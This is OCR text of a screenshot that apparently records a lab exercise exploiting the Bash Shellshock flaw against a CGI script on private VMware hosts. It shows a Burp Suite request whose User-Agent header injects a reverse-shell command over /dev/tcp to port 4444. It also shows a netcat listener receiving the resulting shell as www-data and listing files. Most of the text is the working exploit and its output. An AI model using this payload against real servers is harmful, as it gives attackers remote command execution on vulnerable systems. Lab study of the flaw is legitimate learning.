 mnt
opt
Ubuntu 64 位 (4) - VMware Workstation
Workstation
主页
Ubuntu 64 位 (4)
活动
终端
7月18日 15：36
huangzhen@huangzhen-virtual-machine: ~
huangzhen@huangzhen-virtual-machine:~$ nc -lvvp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.227.128 50092
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@8b0b6792b59c:/var/www/html$ ls
ls
index.html
safe.cgi
victim.cgi
www-data@8b0b6792b59c:/var/www/html$ whoami
whoami
www-data
www-data@8b0b6792b59c:/var/www/html$
kalilinux - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kalilinux
1 2 3 4
3
拼
• Bash ShellShock
Search with Google or enter address
burp
Burp Suite Community Edition v2021.8.2 - Temporary Project
urp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User option
2 × ...
Send Cancel < >
equest
Response
retty Raw Hex \n
GET /victim.cgi HTTP/1.1
Host: 192.168.227.128:8080
User-Agent: () { :;};/bin/bash -i >& /dev/tcp/192.168.227.131/4444 0>&1;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0